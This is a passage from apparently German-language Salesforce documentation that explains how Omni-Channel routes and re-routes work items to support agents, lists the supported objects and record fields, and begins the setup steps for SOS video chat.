

# Verweis

# Funktionsweise der Omnikanal-Weiterleitung

Lassen Datenmodelle Ihr Herz höherschlagen? Möchten Sie die Details verstehen, wie der Omnikanal Arbeitselemente zu Ihren Agenten weiterleitet? Dann haben wir etwas für Sie! Der Omnikanal überträgt Arbeitselemente per Push zur richtigen Zeit zum richtigen Agent. Dadurch kann Ihr Supportteam den Kunden bei ihren Problemen effizient helfen. Wie funktioniert die Weiterleitung im Detail? Los geht's!

Der Omnikanal leitet die Arbeit über zwei getrennte Prozesse um.

**•** Wenn ein neues Arbeitselement einer Omnikanal-Warteschlange zugewiesen wird, versucht der Omnikanal zunächst, es zu einem Agenten umzuleiten. Der Omnikanal leitet Arbeitselemente nach der Priorität der Warteschlange um, zu der sie zugewiesen sind. Daher werden zunächst die wichtigsten Arbeitselemente per Push an die Agenten übertragen. Anschließend werden

die Elemente auf Grundlage ihrer Wartezeit in der Warteschlange umgeleitet. Die ältesten Arbeitselemente werden vor den neuesten per Push an die Agenten übertragen. (Die Details hierzu werden in Kürze erläutert.)

**•** Wenn sich die Fähigkeit eines Agenten, Arbeiten zu empfangen, ändert (möglicherweise kommen Sie wegen des Status "Abwesend" zurück), versucht der Omnikanal ein Arbeitselement zu finden, das an diesen Agenten umgeleitet werden kann.

# Weiterleiten neuer Arbeitselemente

Wenn ein Arbeitselement erstellt wird, wird es zu einer Warteschlange zugewiesen. Wenn diese Warteschlange mit einer Weiterleitungskonfiguration verknüpft ist, wird sie zu einer Liste von Elementen hinzugefügt, die weiterhin auf die Weiterleitung zu den Agenten warten.

Anschließend ermittelt der Omnikanal welche Agenten zur Verfügung stehen und wie viel Arbeit jeder Agent zurzeit handhabt. Diese Informationen stammen vom Objekt "UserServicePresence API". Dieses verfolgt die aktuelle Kapazität eines Agenten für Arbeitselemente nach.

# Weiterleiten ausstehender Arbeitselemente

Wenn ein neues Arbeitselement zur Liste der ausstehenden Elemente hinzugefügt wird, ermittelt der Omnikanal, ob er das Arbeitselement sofort an den Agenten weiterleiten kann.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Omnikanal ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Zunächst wird bestimmt, ob Agenten mit einem Präsenzstatus online sind, der mit dem richtigen Servicekanal verknüpft ist. Angenommen, Ihre Organisation empfängt einen neuen Kundenvorgang, der zu einer Omnikanal-Warteschlange zugewiesen ist. Der Omnikanal ermittelt, ob ein Servicekanal für Kundenvorgänge vorhanden ist. Anschließend wird überprüft, welche Agenten mit einem Status online sind, der ihnen das Empfangen neuer Kundenvorgänge ermöglicht.



# Änderungen der Fähigkeit eines Agenten in Bezug auf das Empfangen von Arbeit

Wenn sich ein Agent beim Omnikanal anmeldet, ein Arbeitselement abschließt oder den Status ändert, nimmt der Omnikanal eine Überprüfung vor, um zu sehen, ob Arbeit vorliegt, die von diesen Agenten übernommen werden kann.




# Umleiten eines Arbeitselements

Manchmal wird ein Arbeitselement durch einen Agenten abgelehnt oder es steht nicht mehr zur Verfügung, bevor es der Agent verarbeiten kann. In diesem Fall wird das Arbeitselement solange umgeleitet, bis ein qualifizierter Agent mit vorhandener Kapazität gefunden wird.

Salesforce ändert zunächst automatisch den Inhaber des Arbeitselements zur Warteschlange, von der aus das Objekt ursprünglich weitergeleitet wurde. Anschließend wird versucht, das Arbeitselement nicht an den ablehnenden Agenten (Agent A) zu übertragen, sondern an einen anderen Agenten (Agent B) weiterzuleiten. Das Arbeitselement kann jedoch erneut an Agent A weitergeleitet werden, wenn der Status von Agent A geändert wird oder wenn mindestens einmal versucht wird, das Arbeitselement an Agent B weiterzuleiten. Dies wird solange versucht, bis ein qualifizierter Agent mit vorhandener Kapazität gefunden wird,

Sodass die Agenten, ihre Arbeitselemente und Kunden zufrieden sind.

# Unterstützte Objekte für den Omnikanal

Der Omnikanal erhöht die Produktivität Ihrer Agenten, indem er ihnen Datensätze in Echtzeit zuweist. Welche Objekte und Datensätze werden durch den Omnikanal unterstützt?

Der Omnikanal unterstützt zurzeit die Weiterleitung für die folgenden Objekte und Datensätze.

- **•** Kundenvorgänge
- **•** Chats
- **•** SOS-Videoanrufe
- **•** Social Posts
- **•** Aufträge
- **•** Leads
- **•** Benutzerdefinierte Objekte

AUSGABEN

Verfügbarkeit: Salesforce Classic

Omnikanal ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# Felder für Agentenarbeitsdatensätze

Sobald ein Objekt über den Omnikanal an einen Agenten weitergeleitet wird, erstellt Salesforce einen Agentenarbeitsdatensatz, in dem Informationen über die Arbeitszuweisung gespeichert werden und über die Art und Weise, wie er umgeleitet wird. Agentenarbeitsdatensätze enthalten Felder, mit denen Sie Informationen über die Zuordnungen verfolgen können, die Ihre Agenten bearbeiten. Wenn dasselbe Arbeitselement mehrfach weitergeleitet wird, wird dieses Arbeitselement mit mehreren Agentenarbeitsdatensätzen verknüpft.

Ein Agentenarbeitsdatensatz weist die folgenden Felder auf (in alphabetischer Reihenfolge aufgeführt). In Abhängigkeit von Ihren Einstellungen zum Seitenlayout und zur Feldebenensicherheit werden einige dieser Felder möglicherweise nicht angezeigt oder sind nicht bearbeitbar.





# Felder für Benutzerpräsenz-Datensätze

Sobald Agenten ihren Präsenzstatus im Omnikanal ändern, erstellt Salesforce einen Benutzerpräsenz-Datensatz, um die Aktivitäten sämtlicher Agenten zu protokollieren, während sie mit diesem Status angemeldet sind. Benutzerpräsenz-Datensätze können Felder enthalten, die Ihnen dabei helfen können, Informationen über die Verfügbarkeit Ihrer Agenten zu verfolgen.

Ein Benutzerservicepräsenz-Datensatz weist die folgenden Felder auf (in alphabetischer Reihenfolge aufgeführt). In Abhängigkeit Ihrer Sicherheitseinstellungen auf Feldebene sind einige Felder möglicherweise weder sichtbar noch bearbeitbar.



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Omnikanal ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



# Einrichten des SOS-Video-Chats und der Bildschirmfreigabe

Möchten Sie auf eine ganz neue Art und Weise mit Ihren Kunden in Verbindung treten? SOS ist die mobile Supportlösung der Service Cloud. Mit SOS können Sie Ihrer nativen mobilen iOS- oder Android-Anwendung eine Hilfe-Schaltfläche hinzufügen, mit deren Hilfe Ihre Kunden Agenten über einen unidirektionalen Video-Chat oder einen bidirektionalen Audio-Chat kontaktieren können.

Vorbei sind die Zeiten, in denen Ihre Kunden einen namenlosen, gesichtslosen Agenten telefonisch kontaktieren mussten. Mit einem Klick können Ihre Kunden mit Agenten per Video-Chat in Kontakt treten, die Kunden eine personalisierte Hilfestellung in der Anwendung mit Bildschirmfreigabe und Anmerkungen bieten.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

SOS ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



SOS ist in Salesforce Console für die Service Cloud integriert. Agenten können während Videoanrufen schnell und einfach auf Kundenvorgänge, Accountdatensätze und Kundendaten zugreifen. Die Agenten können zudem während einer SOS-Sitzung die Bildschirme von Kunden abrufen, um Ihren Kunden Hilfestellung in der Anwendung zu geben und so ihre Probleme zu lösen. Ihre Kunden erhalten umfassenden, persönlichen Support und Ihre Agenten verfügen über die erforderlichen Informationen in der Konsole, um Kundenprobleme zu lösen.

SOS ist zudem vollständig im Omnikanal (das Weiterleitungsmodul der Service Cloud) integriert. Verwenden Sie den Omnikanal, um anzupassen, wie Arbeitselemente, einschließlich SOS-Videoanrufen, an Ihre Agenten weitergeleitet werden. Sie können SOS-Anrufe an die fähigsten verfügbaren Agenten in Ihrer Organisation in Echtzeit weiterleiten. Es ist kein Drittanbieter-Weiterleitungsmodul erforderlich!

Weitere Informationen über das Integrieren von SOS in Ihre mobilen Anwendungen finden Sie im SOS iOS SDK.

[Aktivieren Sie den Omnikanal in Ihrer Organisation,](#page-2755-0) bevor Sie SOS einrichten.

#### 1. [Zuweisen von SOS-Lizenzen für Agenten](#page-2777-0)

Jeder Agent, der SOS verwendet, benötigt eine SOS-Lizenz und muss Teil des Berechtigungssatzes zur Aktivierung der SOS-Lizenz sein.

#### 2. [Aktivieren der SOS-Lizenz](#page-2778-0)

Verwenden Sie einen Berechtigungssatz, um die SOS-Lizenz für Ihre Benutzer zu aktivieren.

#### 3. [Erstellen eines SOS-Präsenzstatus](#page-2778-1)

Präsenzstatus zeigen an, ob ein Agent online und verfügbar ist, um eingehende Arbeitselemente empfangen zu können, oder ob der Agent abwesend oder offline ist. Erstellen Sie einen Präsenzstatus, anhand dessen Ihre Agenten angeben können, dass sie online sind und SOS-Anrufe empfangen können.

#### 4. [Erteilen des Zugriffs auf SOS-Präsenzstatus mit Berechtigungssätzen für Benutzer](#page-2779-0)

Präsenzstatus zeigen an, ob ein Agent online und verfügbar ist, um eingehende Arbeitselemente empfangen zu können, oder ob der Agent abwesend oder offline ist. Erteilen Sie SOS-Agenten den Zugriff auf den SOS-Präsenzstatus, damit sie SOS-Anrufe empfangen können.

#### 5. [Erteilen des Zugriffs auf Ihren SOS-Präsenzstatus mit Profilen für Benutzer](#page-2779-1)

Präsenzstatus zeigen an, ob ein Agent online und verfügbar ist, um eingehende Arbeitselemente empfangen zu können, oder ob der Agent abwesend oder offline ist. Erteilen Sie SOS-Agenten den Zugriff auf den SOS-Präsenzstatus, damit sie SOS-Anrufe empfangen können.

#### 6. [Erstellen von SOS-Weiterleitungskonfigurationen](#page-2780-0)

Weiterleitungskonfigurationen bestimmen, wie Arbeitselemente an Agenten weitergeleitet werden. Mit ihnen können Sie die relative Wichtigkeit und Größe von Arbeitselementen aus Ihren Warteschlangen priorisieren. Auf diese Weise werden die wichtigsten Arbeitselemente entsprechend bearbeitet und die Arbeit wird gleichmäßig unter Ihren Agenten verteilt. Erstellen Sie eine SOS-Weiterleitungskonfiguration, um zu bestimmen, wie 